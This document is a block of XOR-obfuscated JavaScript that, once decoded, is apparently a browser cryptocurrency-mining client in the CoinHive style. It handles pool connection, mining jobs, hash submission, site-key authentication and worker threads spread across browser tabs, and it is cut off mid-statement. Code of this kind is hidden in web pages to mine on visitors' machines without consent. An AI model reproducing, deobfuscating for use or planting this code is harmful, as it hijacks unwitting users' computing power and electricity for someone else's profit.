C\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\